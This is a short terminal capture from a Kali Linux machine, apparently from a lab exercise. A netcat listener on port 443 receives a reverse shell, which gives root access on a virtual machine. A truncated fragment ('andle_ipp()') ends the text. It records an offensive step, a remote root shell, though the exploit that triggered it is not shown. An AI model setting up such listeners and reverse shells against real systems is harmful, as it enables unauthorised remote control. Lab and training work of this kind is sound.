 kali@B21AT115-Kien-Kali: ~
File Actions Edit View Help
┌──(kali㉿B21AT115-Kien-Kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.10.3] from (UNKNOWN) [10.10.10.1] 63103
bash: cannot set terminal process group (55496): Inappropriate ioctl for device
bash: no job control in this shell
root@kien-virtual-machine:/#
andle_ipp()